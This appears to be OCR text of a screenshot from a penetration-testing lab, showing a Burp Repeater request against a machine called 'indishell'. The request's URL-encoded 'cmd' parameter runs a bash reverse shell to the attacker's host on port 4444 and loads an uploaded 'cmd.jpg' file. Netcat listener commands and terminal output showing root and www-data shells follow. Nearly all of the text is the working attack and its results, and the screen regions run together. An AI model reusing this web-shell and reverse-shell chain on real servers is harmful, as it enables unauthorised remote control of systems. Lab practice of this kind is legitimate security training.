 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × ...
Go Cancel < > Target: http://192.168.133.150 ?
Request
Raw Params Headers Hex
POST
/panel.php?cmd=%65%63%68%6f%20%22%62%61%73%68%20%2d%69%20%3e%26%20%
63%70%2f%31%39%32%2e%31%36%38%2e%31%33%33%2e%31%35%34%2f%34%34%34%34%
22%20%7c%20%62%61%73%68 HTTP/1.1
Host: 192.168.133.150
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:63.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.133.150/panel.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
DNT: 1
Connection: close
Cookie: PHPSESSID=ovakfqntvbpqh6sbh9nrbg0ja1
Upgrade-Insecure-Requests: 1
load=/uploaded_images/cmd.jpg&continue=continue
nc -lvvp 4444
File Edit View Search Terminal Help
drwx------ 2 root root 4096 Mar 18 2017 .aptitude
-rw------- 1 root root 273 Dec 18 19:21 .bash_history
-rw-r--r-- 1 root root 3106 Apr 19 2012 .bashrc
drwx------ 2 root root 4096 Nov 27 09:36 .cache
-rw-r--r-- 1 root root 140 Apr 19 2012 .profile
-rw------- 1 root root 679 Nov 27 10:39 .viminfo
-rw------- 1 root root 55 Nov 27 10:33 .Xauthority
root@indishell:~# whoami
whoami
root
root@indishell:~# exit
exit
exit
zs0zrc at parrot in ~
○ nc -lvnp 4444
listening on [any] 4444 ...
^C
zs0zrc at parrot in ~
○ nc -lvvp 4444
listening on [any] 4444 ...
192.168.133.150: inverse host lookup failed: Unknown host
connect to [192.168.133.154] from (UNKNOWN) [192.168.133.150] 50271
bash: no job control in this shell
www-data@indishell:/var/www$ ^[a